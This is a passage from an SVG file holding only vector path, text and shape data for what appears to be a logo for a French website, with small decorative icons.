		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st14 st7 st10">b</text>
	<path class="st24" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st25" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_2">
	<path class="st27" d="M25.71,42.23c-2.27,0-3.96-0.59-5.06-1.76C19.55,39.3,19,37.53,19,35.15c0-1.19,0.13-2.24,0.4-3.14
		c0.27-0.9,0.68-1.66,1.24-2.28c0.56-0.61,1.27-1.07,2.13-1.38c0.86-0.31,1.88-0.47,3.07-0.47c0.64,0,1.3,0.07,1.98,0.2
		c0.68,0.13,1.26,0.34,1.73,0.61c0.47,0.28,0.71,0.62,0.71,1.03c0,0.16-0.08,0.4-0.25,0.73s-0.36,0.63-0.58,0.91
		c-0.22,0.28-0.41,0.41-0.57,0.41c-0.05,0-0.12-0.02-0.2-0.05c-0.08-0.04-0.17-0.08-0.28-0.13c-0.23-0.12-0.53-0.25-0.9-0.39
		c-0.37-0.13-0.84-0.2-1.41-0.2c-1.06,0-1.83,0.33-2.3,1c-0.47,0.67-0.71,1.68-0.71,3.05s0.22,2.39,0.67,3.06
		c0.44,0.67,1.17,1.01,2.18,1.01c0.62,0,1.14-0.08,1.57-0.23s0.77-0.28,1.04-0.39c0.11-0.04,0.2-0.07,0.28-0.11
		c0.08-0.04,0.15-0.05,0.2-0.05c0.2,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.54,0.88c0.15,0.32,0.23,0.57,0.23,0.75
		c0,0.37-0.2,0.68-0.58,0.92c-0.39,0.24-0.86,0.43-1.41,0.57c-0.55,0.14-1.08,0.24-1.58,0.29C26.28,42.2,25.92,42.23,25.71,42.23z"
		/>
	<path class="st27" d="M35.13,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C36.32,26.67,35.82,26.74,35.13,26.74z M34.76,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H34.76z"/>
	<path class="st27" d="M40.98,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H40.98z"/>
	<path class="st27" d="M56.34,42.23c-2.11,0-3.72-0.62-4.82-1.86c-1.1-1.24-1.65-3.02-1.65-5.32c0-2.32,0.55-4.1,1.65-5.32
		c1.1-1.22,2.71-1.84,4.82-1.84c2.11,0,3.71,0.61,4.8,1.84c1.09,1.22,1.64,3,1.64,5.32c0,2.31-0.55,4.08-1.64,5.32
		C60.05,41.61,58.45,42.23,56.34,42.23z M56.34,39.11c0.85,0,1.47-0.35,1.86-1.04c0.39-0.69,0.59-1.7,0.59-3.03s-0.2-2.34-0.59-3.02
		C57.81,31.34,57.19,31,56.34,31s-1.48,0.34-1.88,1.02c-0.4,0.68-0.6,1.69-0.6,3.02s0.2,2.34,0.6,3.03
		C54.86,38.77,55.49,39.11,56.34,39.11z"/>
	<path class="st27" d="M67.94,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.39-0.51,0.93-0.98,1.62-1.4
		c0.69-0.42,1.47-0.63,2.34-0.63c1.33,0,2.32,0.35,2.95,1.05s0.96,1.79,0.96,3.26v9.02c0,0.57-0.53,0.85-1.6,0.85h-0.75
		c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.51-0.12-0.92-0.36-1.21c-0.24-0.29-0.65-0.44-1.24-0.44c-0.55,0-1,0.18-1.36,0.55
		s-0.61,0.7-0.77,1v8.54c0,0.57-0.53,0.85-1.6,0.85H67.94z"/>
	<path class="st27" d="M81.86,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H81.86z"/>
	<path class="st27" d="M95.67,42.07c-0.39,0-0.71-0.04-0.97-0.12c-0.26-0.08-0.43-0.23-0.52-0.44l-4.23-12.4
		c-0.02-0.09-0.04-0.17-0.07-0.25s-0.04-0.16-0.04-0.23c0-0.39,0.54-0.58,1.62-0.58h0.88c0.39,0,0.72,0.04,0.98,0.12
		c0.27,0.08,0.43,0.23,0.51,0.44l1.33,4.21c0.25,0.76,0.46,1.51,0.63,2.25c0.17,0.74,0.29,1.39,0.36,1.96h0.11
		c0.07-0.55,0.19-1.18,0.35-1.9c0.16-0.72,0.37-1.49,0.64-2.3l1.33-4.21c0.07-0.21,0.24-0.36,0.5-0.44
		c0.27-0.08,0.59-0.12,0.99-0.12h0.67c1.06,0,1.6,0.2,1.6,0.58c0,0.12-0.03,0.28-0.08,0.48l-4.23,12.4
		c-0.07,0.21-0.24,0.36-0.5,0.44c-0.27,0.08-0.59,0.12-0.99,0.12H95.67z"/>
	<path class="st27" d="M106.88,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C108.07,26.67,107.57,26.74,106.88,26.74z M106.5,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H106.5z"/>
	<path class="st27" d="M120.24,42.23c-0.82,0-1.54-0.19-2.17-0.57c-0.63-0.38-1.1-0.86-1.4-1.42c-0.07,0.37-0.2,0.75-0.37,1.14
		c-0.12,0.28-0.29,0.47-0.5,0.56c-0.21,0.09-0.52,0.13-0.93,0.13h-0.32c-1.06,0-1.6-0.28-1.6-0.85V22.8c0-0.57,0.53-0.85,1.6-0.85
		h0.75c1.06,0,1.6,0.28,1.6,0.85v5.91c0.28-0.2,0.65-0.38,1.1-0.56s0.99-0.27,1.61-0.27c1.79,0,3.17,0.65,4.15,1.96
		c0.98,1.31,1.46,3.04,1.46,5.2c0,1.54-0.21,2.85-0.64,3.93s-1.02,1.88-1.77,2.43C122.05,41.95,121.2,42.23,120.24,42.23z
		 M119.07,39.01c0.73,0,1.27-0.34,1.62-1.01c0.35-0.67,0.53-1.66,0.53-2.95c0-1.33-0.2-2.34-0.61-3.02
		c-0.41-0.68-1.03-1.02-1.86-1.02c-0.41,0-0.77,0.05-1.08,0.16c-0.31,0.11-0.57,0.22-0.79,0.35v5.93c0.25,0.41,0.55,0.77,0.9,1.09
		C118.14,38.85,118.57,39.01,119.07,39.01z"/>
	<path class="st27" d="M130.38,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H130.38z"/>
	<path class="st27" d="M145.2,42.23c-2.41,0-4.17-0.64-5.28-1.93c-1.11-1.29-1.66-3-1.66-5.15c0-1.76,0.27-3.17,0.82-4.23
		c0.55-1.06,1.31-1.84,2.29-2.32c0.98-0.48,2.09-0.72,3.35-0.72c1.4,0,2.52,0.32,3.35,0.95s1.44,1.46,1.82,2.5
		c0.38,1.04,0.57,2.18,0.57,3.42c0,0.14-0.09,0.34-0.27,0.6c-0.18,0.26-0.37,0.48-0.59,0.68c-0.21,0.2-0.38,0.29-0.51,0.29h-6.79
		c0.09,1.06,0.4,1.8,0.95,2.2c0.54,0.4,1.25,0.6,2.12,0.6c0.57,0,1.07-0.07,1.5-0.21c0.43-0.14,0.8-0.28,1.09-0.41s0.5-0.2,0.63-0.2
		c0.19,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.55,0.88c0.15,0.32,0.23,0.57,0.23,0.75c0,0.34-0.17,0.62-0.52,0.87
		c-0.35,0.24-0.78,0.44-1.3,0.6c-0.52,0.16-1.06,0.27-1.6,0.35C146.03,42.19,145.57,42.23,145.2,42.23z M142.33,33.68h4.31
		c0-0.78-0.15-1.42-0.45-1.93c-0.3-0.5-0.79-0.76-1.46-0.76c-0.55,0-1.05,0.19-1.49,0.57C142.79,31.95,142.49,32.66,142.33,33.68z"
		/>
	<path class="st27" d="M154.49,42.07c-1.06,0-1.6-0.28-1.6-0.85v-2.45c0-0.57,0.53-0.85,1.6-0.85h0.85c1.06,0,1.6,0.28,1.6,0.85
		v2.45c0,0.57-0.53,0.85-1.6,0.85H154.49z"/>
	<path class="st27" d="M162.04,42.07c-1.06,0-1.6-0.28-1.6-0.85V31.21h-0.48c-0.53,0-0.8-0.44-0.8-1.33v-0.45
		c0-0.89,0.27-1.33,0.8-1.33h0.48v-2c0-0.75,0.08-1.39,0.25-1.93c0.17-0.54,0.42-0.99,0.75-1.34c0.33-0.35,0.74-0.62,1.22-0.78
		c0.49-0.17,1.04-0.25,1.66-0.25c0.28,0,0.63,0.02,1.05,0.07s0.79,0.16,1.12,0.35c0.33,0.19,0.49,0.48,0.49,0.89
		c0,0.07-0.03,0.26-0.09,0.57c-0.06,0.31-0.16,0.61-0.28,0.9c-0.12,0.29-0.28,0.44-0.45,0.44c-0.09,0-0.21-0.02-0.37-0.05
		c-0.16-0.04-0.31-0.05-0.45-0.05c-0.23,0-0.42,0.04-0.56,0.12c-0.14,0.08-0.24,0.2-0.31,0.37c-0.06,0.17-0.09,0.39-0.09,0.65v2.05
		h1.33c0.53,0,0.8,0.44,0.8,1.33v0.45c0,0.89-0.27,1.33-0.8,1.33h-1.33v10.01c0,0.57-0.53,0.85-1.6,0.85H162.04z"/>
	<path class="st27" d="M171.04,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H171.04z"/>
	<path class="st33" d="M163.81,15.82c0.75,0.13,1.48,0.59,2.02,1.22c0.29,0.1,0.69,0.39,1.16,0.8c-0.9-1.67-2.1-4.29-2.29-6.75
		c-0.31-4.04,0.63-4.46,1.83-3.82c0,0,0.14-0.94,1.44-0.65c1.3,0.29,1.43,2.54,3.22,4.15c1.8,1.61,1.93,2.09,0.56,4.54
		c0,0,2.56-1.54,4.89,0.92c2.33,2.46,2.49,9.5-5.79,5.54L170,21.1c0.94,1.19,1.62,2.22,1.47,2.4c-0.39,0.48-2.5-1.91-2.5-1.91
		c-1.69-0.65-3.08-2.85-3.45-3.94c-0.47-0.21-0.97-0.27-1.42-0.15c-0.09,0.02-0.2-0.04-0.24-0.14c-0.04-0.1,0.01-0.21,0.1-0.23
		c0.46-0.12,0.98-0.08,1.46,0.1c0-0.04,0.01-0.08,0.02-0.11c-0.46-0.48-1.04-0.82-1.64-0.92c-0.1-0.02-0.18-0.12-0.18-0.22
		C163.63,15.87,163.71,15.81,163.81,15.82z"/>
	<rect x="-1.81" y="-22.39" class="st36" width="208.58" height="87.5"/>
	<circle class="st37" cx="13.63" cy="17.46" r="8.25"/>
	<line class="st28" x1="183.1" y1="42.63" x2="182.57" y2="42.48"/>
	<path class="st38" d="M18.27,17.31c0.33-0.45-0.02-0.98-0.42-1.35l-3.16-2.86c-0.61-0.55-1.6-0.55-2.2,0.02l-3.11,2.91
		c-0.44,0.41-0.76,1.13-0.34,1.52"/>
	<path class="st38" d="M17.39,16.9l0.04,4.62c0.01,0.64-0.55,1.16-1.25,1.17l-1.12,0.01c0.03-0.09,0.06-0.19,0.06-0.29l-0.02-1.96
		c0-0.34-0.3-0.9-0.67-0.9l-1.57,0.01c-0.37,0-0.66,0.57-0.66,0.91l0.02,1.96c0,0.1,0.02,0.2,0.06,0.29l-1.12,0.01
		c-0.69,0.01-1.26-0.51-1.27-1.15l-0.04-4.62"/>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.37,40.36c-0.17,2.36-1.45,3.75-2.33,4.43c0.42,0.19,0.86,0.32,1.33,0.38l0.19-0.16
					c1.16-0.94,2.56-2.61,2.89-5.24C182.81,39.82,182.11,40,181.37,40.36z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M185.96,38.77l-0.26-0.16c-0.91-0.56-3.31-1.7-6.22-0.48c0.37,0.58,0.89,1.15,1.63,1.65
					c2.11-1.03,3.97-0.62,5.02-0.2C186.1,39.3,186.04,39.03,185.96,38.77z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.11,35.12c-0.89,0-1.72,0.23-2.45,0.63l0,0.02c0.06,0.53,0.21,1.16,0.51,1.8
					c2.81-1.2,5.18-0.4,6.4,0.24C184.73,36.21,183.05,35.12,181.11,35.12z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M178.08,36.13c-0.41,0.31-0.77,0.68-1.07,1.09l0.03,0.18c0.23,1.48,0.95,3.57,3.04,5.23
					c0.35-0.62,0.61-1.39,0.67-2.34C178.92,39.05,178.28,37.41,178.08,36.13z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M176.52,38.07c-0.3,0.64-0.47,1.36-0.47,2.11c0,1.81,0.95,3.39,2.38,4.29l0.06-0.04
					c0.36-0.26,0.82-0.67,1.24-1.25C177.7,41.57,176.85,39.61,176.52,38.07z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M186.08,40.24c-0.53-0.24-1.21-0.44-1.99-0.48c-0.3,2.65-1.61,4.4-2.8,5.46c2.67-0.1,4.82-2.26,4.87-4.95
					L186.08,40.24z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st44" d="M188.22,26.03c-0.6,0-1.09,0.49-1.09,1.09s-0.49,1.09-1.09,1.09s-1.09-0.49-1.09-1.09
				c0-0.25,0.25-0.66,0.51-1.08c0.37-0.6,0.79-1.28,0.79-1.96c0-1.2-0.97-2.17-2.17-2.17c-2.87,0-5.21,2.34-5.21,5.21
				s2.34,5.21,5.21,5.21c2.87,0,5.21-2.34,5.21-5.21C189.31,26.52,188.82,26.03,188.22,26.03z M184.1,23.21
				c0.48,0,0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87c-0.48,0-0.87-0.39-0.87-0.87S183.62,23.21,184.1,23.21z M180.19,27.12
				c0-0.48,0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87S180.19,27.6,180.19,27.12z M181.93,30.16
				c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87C182.8,29.77,182.41,30.16,181.93,30.16z
				 M181.93,25.82c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87S182.41,25.82,181.93,25.82z
				 M184.1,31.02c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87S184.58,31.02,184.1,31.02z"/>
		</g>
	</g>
	<path class="st27" d="M196.74,29.36c-0.08-0.06-0.18-0.08-0.28-0.06l-5.93,1.32c-0.15,0.03-0.26,0.17-0.26,0.32v5.21
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-4.02L196.2,32v2.82
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-6.26
		C196.86,29.52,196.81,29.42,196.74,29.36L196.74,29.36z"/>
	<path class="st27" d="M13.2,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75c1.06,0,1.6,0.28,1.6,0.85v12.32
		c0,0.57-0.53,0.85-1.6,0.85H13.2z"/>
</g>
</svg>
